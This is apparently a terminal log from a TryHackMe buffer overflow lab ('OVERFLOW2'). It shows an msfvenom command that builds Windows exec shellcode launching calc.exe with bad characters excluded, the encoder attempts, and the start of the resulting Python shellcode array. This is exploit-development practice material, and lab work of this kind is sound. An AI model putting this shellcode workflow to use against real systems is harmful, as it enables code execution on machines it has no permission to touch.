 root@kali:~/recon/tryhackme/OVERFLOW2# msfvenom -p windows/exec -b '\0x00\x23\x3C\x83\xBA' -f python --var-n
ame shellcode_calc CMD=calc.exe EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=14, char=0x30)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0x83)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=136, char=0x5c)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0x83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 225 (iteration=0)
x86/jmp_call_additive chosen with final size 225
Payload size: 225 bytes
Final size of python file: 1428 bytes
shellcode_calc =  b""
shellcode_calc += b"\xfc\xbb\x2f\xac\xfd\xea\xeb\x0c\x5e\x56"
shellcode_calc += b"\x31\x1e\xad\x01\xc3\x85\xc0\x75\xf7\xc3"
shellcode_calc += b"\xe8\xef\xff\xff\xff\xd3\x44\x7f\xea\x2b"
shellcode_calc += b"\x95\xe0\x62\xce\xa4\x20\x10\x9b\x97\x90"
shellcode_calc += b"\x52\xc9\x1b\x5a\x36\xf9\xa8\x2e\x9f\x0e"